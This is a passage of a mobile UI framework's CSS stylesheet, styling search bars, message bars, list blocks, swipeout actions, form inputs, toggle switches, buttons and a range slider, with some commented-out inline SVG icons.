	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2028%2028'%3E%3Ccircle%20cx%3D'14'%20cy%3D'14'%20r%3D'14'%20fill%3D'%238e8e93'%2F%3E%3Cline%20stroke%3D'%23ffffff'%20stroke-width%3D'2'%20stroke-miterlimit%3D'10'%20x1%3D'8'%20y1%3D'8'%20x2%3D'20'%20y2%3D'20'%2F%3E%3Cline%20fill%3D'none'%20stroke%3D'%23ffffff'%20stroke-width%3D'2'%20stroke-miterlimit%3D'10'%20x1%3D'20'%20y1%3D'8'%20x2%3D'8'%20y2%3D'20'%2F%3E%3C%2Fsvg%3E"); */
	-webkit-background-size: 14px 14px;
	background-size: 14px 14px;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	cursor: pointer;
}
.searchbar .searchbar-cancel {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	font-size: 17px;
	cursor: pointer;
	opacity: 0;
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	flex-shrink: 0;
	margin-left: 0;
	pointer-events: none;
	display: none;
}
.searchbar.searchbar-active .searchbar-cancel {
	margin-left: 8px;
	opacity: 1;
	pointer-events: auto;
}
.searchbar.searchbar-active .searchbar-cancel.active-state,
html:not(.watch-active-state) .searchbar.searchbar-active .searchbar-cancel:active {
	opacity: 0.3;
	-webkit-transition-duration: 0;
	transition-duration: 0;
}
.searchbar.searchbar-not-empty .searchbar-clear {
	pointer-events: auto;
	opacity: 1;
}
.searchbar-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	opacity: 0;
	pointer-events: none;
	background: rgba(0, 0, 0, 0.4);
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.searchbar-overlay.searchbar-overlay-active {
	opacity: 1;
	pointer-events: auto;
}
.searchbar-not-found {
	display: none;
}
.hidden-by-searchbar,
.list-block .hidden-by-searchbar,
.list-block li.hidden-by-searchbar {
	display: none;
}
.page > .searchbar {
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 200;
}
.page > .searchbar ~ .page-content {
	padding-top: 44px;
}
.navbar-fixed .page > .searchbar,
.navbar-fixed > .searchbar,
.navbar-through .page > .searchbar,
.navbar-through > .searchbar {
	top: 44px;
}
.navbar-fixed .page > .searchbar ~ .page-content,
.navbar-fixed > .searchbar ~ .page-content,
.navbar-through .page > .searchbar ~ .page-content,
.navbar-through > .searchbar ~ .page-content {
	padding-top: 88px;
}
.messagebar {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition-duration: 0;
	transition-duration: 0;
}
.messagebar textarea {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #c8c8cd;
	background: #fff;
	border-radius: 5px;
	box-shadow: none;
	display: block;
	padding: 3px 8px;
	margin: 0;
	width: 100%;
	height: 28px;
	color: #000;
	font-size: 17px;
	line-height: 20px;
	font-family: inherit;
	resize: none;
	-webkit-flex-shrink: 1;
	-ms-flex: 0 1 auto;
	flex-shrink: 1;
}
.messagebar .link {
	-ms-flex-item-align: flex-end;
	-webkit-align-self: flex-end;
	align-self: flex-end;
}
.messagebar .link.icon-only:first-child {
	margin-left: -6px;
}
.messagebar .link:not(.icon-only) + textarea {
	margin-left: 8px;
}
.messagebar textarea + .link {
	margin-left: 8px;
}
.messagebar .link {
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	flex-shrink: 0;
}
.messagebar ~ .page-content {
	padding-bottom: 44px;
}
.page.no-toolbar .messagebar ~ .page-content {
	padding-bottom: 44px;
}
.hidden-toolbar .messagebar {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition-duration: 0;
	transition-duration: 0;
}
i.icon {
	display: inline-block;
	vertical-align: middle;
	background-size: 100% auto;
	background-position: center;
	background-repeat: no-repeat;
	font-style: normal;
	position: relative;
}

i.icon.icon-plus {
	width: 25px;
	height: 25px;
	font-size: 31px;
	line-height: 20px;
	text-align: center;
	font-weight: 100;
}
.badge {
	font-size: 13px;
	display: inline-block;
	color: #fff;
	background: #8e8e93;
	border-radius: 20px;
	padding: 0 6px;
	height: 20px;
	line-height: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
}
.item-after .badge {
	min-width: 20px;
}
.icon .badge {
	position: absolute;
	left: 100%;
	margin-left: -10px;
	top: -2px;
	font-size: 10px;
	line-height: 16px;
	height: 16px;
	border-radius: 16px;
	padding: 0 4px;
	min-width: 16px;
}
.content-block {
	margin: 35px 0;
	padding: 0 15px;
	color: #6d6d72;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.content-block-title {
	position: relative;
	overflow: hidden;
	margin: 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-size: 14px;
	text-transform: uppercase;
	line-height: 1;
	color: #6d6d72;
	margin: 35px 15px 10px;
}
.content-block-title + .card,
.content-block-title + .content-block,
.content-block-title + .list-block {
	margin-top: 10px;
}
.content-block-inner {
	background: #fff;
	padding: 10px 15px;
	margin-left: -15px;
	width: 100%;
	position: relative;
	color: #000;
}
.content-block-inner:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: auto;
	right: auto;
	height: 1px;
	width: 100%;
	background-color: #e2e2e2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}
html.pixel-ratio-2 .content-block-inner:before {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .content-block-inner:before {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.content-block-inner:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #e2e2e2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .content-block-inner:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .content-block-inner:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.content-block.inset {
	margin-left: 15px;
	margin-right: 15px;
	border-radius: 7px;
}
.content-block.inset .content-block-inner {
	border-radius: 7px;
}
.content-block.inset .content-block-inner:before {
	display: none;
}
.content-block.inset .content-block-inner:after {
	display: none;
}
@media all and (min-width: 768px) {
	.content-block.tablet-inset {
		margin-left: 15px;
		margin-right: 15px;
		border-radius: 7px;
	}
	.content-block.tablet-inset .content-block-inner {
		border-radius: 7px;
	}
	.content-block.tablet-inset .content-block-inner:before {
		display: none;
	}
	.content-block.tablet-inset .content-block-inner:after {
		display: none;
	}
}
.list-block {
	margin: 35px 0;
	font-size: 17px;
}
.list-block ul {
	background: #fff;
	list-style: none;
	padding: 0;
	margin: 0;
	position: relative;
}
.list-block ul:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: auto;
	right: auto;
	height: 1px;
	width: 100%;
	background-color: #e2e2e2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}
html.pixel-ratio-2 .list-block ul:before {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .list-block ul:before {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.list-block ul:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #e2e2e2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .list-block ul:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .list-block ul:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.list-block ul ul {
	padding-left: 45px;
}
.list-block ul ul:before {
	display: none;
}
.list-block ul ul:after {
	display: none;
}
.list-block .align-top,
.list-block .align-top .item-content,
.list-block .align-top .item-inner {
	-webkit-box-align: start;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
}
.list-block.inset {
	margin-left: 15px;
	margin-right: 15px;
	border-radius: 7px;
}
.list-block.inset .content-block-title {
	margin-left: 0;
	margin-right: 0;
}
.list-block.inset ul {
	border-radius: 7px;
}
.list-block.inset ul:before {
	display: none;
}
.list-block.inset ul:after {
	display: none;
}
.list-block.inset li:first-child > a {
	border-radius: 7px 7px 0 0;
}
.list-block.inset li:last-child > a {
	border-radius: 0 0 7px 7px;
}
.list-block.inset li:first-child:last-child > a {
	border-radius: 7px;
}
@media all and (min-width: 768px) {
	.list-block.tablet-inset {
		margin-left: 15px;
		margin-right: 15px;
		border-radius: 7px;
	}
	.list-block.tablet-inset .content-block-title {
		margin-left: 0;
		margin-right: 0;
	}
	.list-block.tablet-inset ul {
		border-radius: 7px;
	}
	.list-block.tablet-inset ul:before {
		display: none;
	}
	.list-block.tablet-inset ul:after {
		display: none;
	}
	.list-block.tablet-inset li:first-child > a {
		border-radius: 7px 7px 0 0;
	}
	.list-block.tablet-inset li:last-child > a {
		border-radius: 0 0 7px 7px;
	}
	.list-block.tablet-inset li:first-child:last-child > a {
		border-radius: 7px;
	}
	.list-block.tablet-inset .content-block-title {
		margin-left: 0;
		margin-right: 0;
	}
	.list-block.tablet-inset ul {
		border-radius: 7px;
	}
	.list-block.tablet-inset ul:before {
		display: none;
	}
	.list-block.tablet-inset ul:after {
		display: none;
	}
	.list-block.tablet-inset li:first-child > a {
		border-radius: 7px 7px 0 0;
	}
	.list-block.tablet-inset li:last-child > a {
		border-radius: 0 0 7px 7px;
	}
	.list-block.tablet-inset li:first-child:last-child > a {
		border-radius: 7px;
	}
}
.list-block li {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.list-block .item-media {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	flex-shrink: 0;
	-webkit-box-lines: single;
	-moz-box-lines: single;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: none;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	padding-top: 7px;
	padding-bottom: 8px;
}
.list-block .item-media i + i {
	margin-left: 5px;
}
.list-block .item-media i + img {
	margin-left: 5px;
}
.list-block .item-media + .item-inner {
	margin-left: 15px;
}
.list-block .item-inner {
	padding-right: 15px;
	position: relative;
	width: 100%;
	padding-top: 8px;
	padding-bottom: 7px;
	min-height: 44px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	overflow: hidden;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-item-align: stretch;
	-webkit-align-self: stretch;
	align-self: stretch;
}
.list-block .item-inner:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #e2e2e2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .list-block .item-inner:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .list-block .item-inner:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.list-block .item-title {
	-webkit-flex-shrink: 1;
	-ms-flex: 0 1 auto;
	flex-shrink: 1;
	min-width: 0;
	white-space: nowrap;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
	max-width: 100%;
}
.list-block .item-after {
	white-space: nowrap;
	color: #8e8e93;
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	flex-shrink: 0;
	margin-left: 5px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	max-height: 28px;
}
.list-block .autocomplete-opener .item-after,
.list-block .smart-select .item-after {
	max-width: 70%;
	overflow: hidden;
	text-overflow: ellipsis;
	position: relative;
	display: block;
}
.list-block .item-link {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	display: block;
	color: #333;
}
.list-block .item-link .item-inner {
	padding-right: 35px;
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%2060%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cpath%20d%3D'm60%2061.5-38.25%2038.25-9.75-9.75%2029.25-28.5-29.25-28.5%209.75-9.75z'%20fill%3D'%23c7c7cc'%2F%3E%3C%2Fsvg%3E"); */
	background-size: 10px 20px;
	background-repeat: no-repeat;
	background-position: 95% center;
	background-position: -webkit-calc(100% - 15px) center;
	background-position: calc(100% - 15px) center;
}
.list-block .item-link.active-state,
html:not(.watch-active-state) .list-block .item-link:active {
	-webkit-transition-duration: 0;
	transition-duration: 0;
	background-color: #d9d9d9;
}
.list-block .item-link.active-state .item-inner:after,
html:not(.watch-active-state) .list-block .item-link:active .item-inner:after {
	background-color: transparent;
}
.list-block .item-link.list-button {
	padding: 0 15px;
	text-align: center;
	color: #007aff;
	display: block;
	line-height: 43px;
}
.list-block .item-link.list-button:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #e2e2e2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .list-block .item-link.list-button:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .list-block .item-link.list-button:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.list-block .item-content {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 15px;
	min-height: 44px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.list-block .list-block-label {
	margin: 10px 0 35px;
	padding: 0 15px;
	font-size: 14px;
	color: #8f8f94;
}
.list-block .swipeout {
	overflow: hidden;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.list-block .swipeout.deleting {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.list-block .swipeout.deleting .swipeout-content {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}
.list-block .swipeout.transitioning .swipeout-actions-left a,
.list-block .swipeout.transitioning .swipeout-actions-right a,
.list-block .swipeout.transitioning .swipeout-content,
.list-block .swipeout.transitioning .swipeout-overswipe {
	-webkit-transition: 300ms;
	transition: 300ms;
}
.list-block .swipeout-content {
	position: relative;
	z-index: 10;
}
.list-block .swipeout-overswipe {
	-webkit-transition: 200ms left;
	transition: 200ms left;
}
.list-block .swipeout-actions-left,
.list-block .swipeout-actions-right {
	position: absolute;
	top: 0;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.list-block .swipeout-actions-left a,
.list-block .swipeout-actions-right a {
	padding: 0 30px;
	color: #fff;
	background: #c7c7cc;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	position: relative;
	left: 0;
}
.list-block .swipeout-actions-left a:after,
.list-block .swipeout-actions-right a:after {
	content: '';
	position: absolute;
	top: 0;
	width: 600%;
	height: 100%;
	background: inherit;
	z-index: -1;
}
.list-block .swipeout-actions-left a.swipeout-delete,
.list-block .swipeout-actions-right a.swipeout-delete {
	background: #ff3b30;
}
.list-block .swipeout-actions-right {
	right: 0;
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}
.list-block .swipeout-actions-right a:after {
	left: 100%;
	margin-left: -1px;
}
.list-block .swipeout-actions-left {
	left: 0;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}
.list-block .swipeout-actions-left a:after {
	right: 100%;
	margin-right: -1px;
}
.list-block .item-subtitle {
	font-size: 15px;
	position: relative;
	overflow: hidden;
	white-space: nowrap;
	max-width: 100%;
	text-overflow: ellipsis;
}
.list-block .item-text {
	font-size: 15px;
	color: #8e8e93;
	line-height: 21px;
	position: relative;
	overflow: hidden;
	height: 42px;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -webkit-box;
}
.list-block li.media-item .item-title,
.list-block.media-list .item-title {
	font-weight: 500;
}
html.ios-gt-8 .list-block li.media-item .item-title,
html.ios-gt-8 .list-block.media-list .item-title {
	font-weight: 500;
}
.list-block li.media-item .item-inner,
.list-block.media-list .item-inner {
	display: block;
	padding-top: 10px;
	padding-bottom: 9px;
	-ms-flex-item-align: stretch;
	-webkit-align-self: stretch;
	align-self: stretch;
}
.list-block li.media-item .item-link .item-inner,
.list-block.media-list .item-link .item-inner {
	background: none;
	padding-right: 15px;
}
.list-block li.media-item .item-link .item-title-row,
.list-block.media-list .item-link .item-title-row {
	padding-right: 20px;
	background: no-repeat right center;
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%2060%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cpath%20d%3D'm60%2061.5-38.25%2038.25-9.75-9.75%2029.25-28.5-29.25-28.5%209.75-9.75z'%20fill%3D'%23c7c7cc'%2F%3E%3C%2Fsvg%3E"); */
	background-size: 10px 20px;
}
.list-block li.media-item .item-media,
.list-block.media-list .item-media {
	padding-top: 9px;
	padding-bottom: 10px;
}
.list-block li.media-item .item-media img,
.list-block.media-list .item-media img {
	display: block;
}
.list-block li.media-item .item-title-row,
.list-block.media-list .item-title-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}
.list-block li.media-item .item-content > .item-after,
.list-block.media-list .item-content > .item-after {
	margin-right: 15px;
	margin-left: 15px;
}
.list-block .list-group ul:after,
.list-block .list-group ul:before {
	z-index: 25;
}
.list-block .list-group + .list-group ul:before {
	display: none;
}
.list-block .item-divider,
.list-block .list-group-title {
	background: #f7f7f7;
	margin-top: -1px;
	padding: 4px 15px;
	white-space: nowrap;
	position: relative;
	max-width: 100%;
	text-overflow: ellipsis;
	overflow: hidden;
	color: #8e8e93;
	z-index: 15;
}
.list-block .item-divider:before,
.list-block .list-group-title:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: auto;
	right: auto;
	height: 1px;
	width: 100%;
	background-color: #e2e2e2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}
html.pixel-ratio-2 .list-block .item-divider:before,
html.pixel-ratio-2 .list-block .list-group-title:before {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .list-block .item-divider:before,
html.pixel-ratio-3 .list-block .list-group-title:before {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.list-block .list-group-title {
	position: relative;
	position: -webkit-sticky;
	position: -moz-sticky;
	position: sticky;
	top: 0;
	z-index: 20;
	margin-top: 0;
}
.list-block .list-group-title:before {
	display: none;
}
.list-block .sortable-handler {
	position: absolute;
	right: 0;
	top: 0;
	bottom: 1px;
	z-index: 10;
	background-repeat: no-repeat;
	background-size: 18px 12px;
	background-position: center;
	width: 35px;
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2018%2012'%20fill%3D'%23c7c7cc'%3E%3Cpath%20d%3D'M0%2C2V0h22v2H0z'%2F%3E%3Cpath%20d%3D'M0%2C7V5h22v2H0z'%2F%3E%3Cpath%20d%3D'M0%2C12v-2h22v2H0z'%2F%3E%3C%2Fsvg%3E"); */
	opacity: 0;
	visibility: hidden;
	cursor: pointer;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.list-block.sortable .item-inner {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.list-block.sortable-opened .sortable-handler {
	visibility: visible;
	opacity: 1;
}
.list-block.sortable-opened .item-inner,
.list-block.sortable-opened .item-link .item-inner {
	padding-right: 35px;
}
.list-block.sortable-opened .item-link .item-inner,
.list-block.sortable-opened .item-link .item-title-row {
	background-image: none;
}
.list-block.sortable-sorting li {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.list-block li.sorting {
	z-index: 50;
	background: rgba(255, 255, 255, 0.8);
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.6);
	-webkit-transition-duration: 0;
	transition-duration: 0;
}
.list-block li.sorting .item-inner:after {
	display: none;
}
.list-block li:last-child .list-button:after {
	display: none;
}
.list-block li:last-child .item-inner:after,
.list-block li:last-child li:last-child .item-inner:after {
	display: none;
}
.list-block li li:last-child .item-inner:after,
.list-block li:last-child li .item-inner:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #e2e2e2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .list-block li li:last-child .item-inner:after,
html.pixel-ratio-2 .list-block li:last-child li .item-inner:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .list-block li li:last-child .item-inner:after,
html.pixel-ratio-3 .list-block li:last-child li .item-inner:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.contacts-content {
	background: #fff;
}
.contacts-block {
	margin: 0;
}
.contacts-block .list-group-title {
	padding: 0 15px;
	background: #f7f7f7;
	color: #000;
	font-weight: 500;
	line-height: 22px;
	height: 22px;
}
html.ios-gt-8 .contacts-block .list-group-title {
	font-weight: 500;
}
.contacts-block .list-group:first-child ul:before {
	display: none;
}
.contacts-block .list-group:last-child ul:after {
	display: none;
}
.list-block input[type='text'],
.list-block input[type='password'],
.list-block input[type='search'],
.list-block input[type='email'],
.list-block input[type='tel'],
.list-block input[type='url'],
.list-block input[type='date'],
.list-block input[type='datetime-local'],
.list-block input[type='time'],
.list-block input[type='number'],
.list-block select,
.list-block textarea {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: none;
	background: none;
	border-radius: 0 0 0 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block;
	padding: 0;
	margin: 0;
	width: 100%;
	height: 43px;
	color: #000;
	font-size: 17px;
	font-family: inherit;
}
.list-block .item-title.label {
	vertical-align: top;
}
.list-block .item-title.label + .item-input {
	margin-left: 5px;
}
.list-block input[type='date'],
.list-block input[type='datetime-local'] {
	line-height: 44px;
}
.list-block select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
}
.list-block .label {
	vertical-align: top;
}
.list-block textarea {
	height: 100px;
	resize: none;
	line-height: 1.4;
	padding-top: 8px;
	padding-bottom: 7px;
}
.list-block textarea.resizable {
	height: 43px;
}
.list-block .item-input {
	width: 100%;
	margin-top: -8px;
	margin-bottom: -7px;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	-webkit-flex-shrink: 1;
	-ms-flex: 0 1 auto;
	flex-shrink: 1;
}
.list-block .item-title.label {
	width: 35%;
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	flex-shrink: 0;
}
.label-switch {
	display: inline-block;
	vertical-align: middle;
	width: 52px;
	border-radius: 16px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 32px;
	position: relative;
	cursor: pointer;
	-ms-flex-item-align: center;
	-webkit-align-self: center;
	align-self: center;
}
.label-switch .checkbox {
	width: 52px;
	border-radius: 16px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 32px;
	background: #e5e5e5;
	z-index: 0;
	margin: 0;
	padding: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	border: none;
	cursor: pointer;
	position: relative;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.label-switch .checkbox:before {
	content: ' ';
	position: absolute;
	left: 2px;
	top: 2px;
	width: 48px;
	border-radius: 16px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 28px;
	background: #fff;
	z-index: 1;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	-webkit-transform: scale(1);
	transform: scale(1);
}
.label-switch .checkbox:after {
	content: ' ';
	height: 28px;
	width: 28px;
	border-radius: 28px;
	background: #fff;
	position: absolute;
	z-index: 2;
	top: 2px;
	left: 2px;
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
	-webkit-transform: translateX(0px);
	transform: translateX(0px);
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.label-switch input[type='checkbox'] {
	display: none;
}
.label-switch input[type='checkbox']:checked + .checkbox {
	background: #4cd964;
}
.label-switch input[type='checkbox']:checked + .checkbox:before {
	-webkit-transform: scale(0);
	transform: scale(0);
}
.label-switch input[type='checkbox']:checked + .checkbox:after {
	-webkit-transform: translateX(20px);
	transform: translateX(20px);
}
html.android .label-switch input[type='checkbox'] + .checkbox {
	-webkit-transition-duration: 0;
	transition-duration: 0;
}
html.android .label-switch input[type='checkbox'] + .checkbox:after,
html.android .label-switch input[type='checkbox'] + .checkbox:before {
	-webkit-transition-duration: 0;
	transition-duration: 0;
}
.button {
	border: 1px solid #007aff;
	color: #007aff;
	text-decoration: none;
	text-align: center;
	display: block;
	border-radius: 5px;
	line-height: 27px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	background: none;
	padding: 0 10px;
	margin: 0;
	height: 29px;
	white-space: nowrap;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
	font-family: inherit;
	cursor: pointer;
	outline: 0;
}
input[type='submit'].button,
input[type='button'].button {
	width: 100%;
}
.button.active-state,
html:not(.watch-active-state) .button:active {
	background: rgba(0, 122, 255, 0.15);
}
.button.button-round {
	border-radius: 27px;
}
.button.active {
	background: #007aff;
	color: #fff;
}
.button.button-big {
	font-size: 17px;
	height: 44px;
	line-height: 42px;
}
.button.button-fill {
	color: #fff;
	background: #007aff;
	border: none;
}
.button.button-fill.active-state,
html:not(.watch-active-state) .button.button-fill:active {
	opacity: 0.8;
}
.button i.icon:first-child {
	margin-right: 10px;
}
.button i.icon:last-child {
	margin-left: 10px;
}
.button i.icon:first-child:last-child {
	margin-left: 0;
	margin-right: 0;
}
.buttons-row {
	-ms-flex-item-align: center;
	-webkit-align-self: center;
	align-self: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-lines: single;
	-moz-box-lines: single;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: none;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}
.buttons-row .button {
	border-radius: 0 0 0 0;
	border-left-width: 0;
	width: 100%;
	-webkit-box-flex: 1;
	-ms-flex: 1;
}
.buttons-row .button:first-child {
	border-radius: 5px 0 0 5px;
	border-left-width: 1px;
	border-left-style: solid;
}
.buttons-row .button:last-child {
	border-radius: 0 5px 5px 0;
}
.buttons-row .button:first-child:last-child {
	border-radius: 5px;
}
.buttons-row .button.button-round:first-child {
	border-radius: 27px 0 0 27px;
}
.buttons-row .button.button-round:last-child {
	border-radius: 0 27px 27px 0;
}
.range-slider {
	width: 100%;
	position: relative;
	overflow: hidden;
	padding-left: 3px;
	padding-right: 3px;
	margin-left: -1px;
	-ms-flex-item-align: center;
	-webkit-align-self: center;
	align-self: center;
}
.range-slider input[type='range'] {
	position: relative;
	height: 28px;
	width: 100%;
	margin: 4px 0 5px;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	background: -webkit-gradient(linear, 50% 0, 50% 100%, color-stop(0, #b7b8b7), color-stop(100%, #b7b8b7));
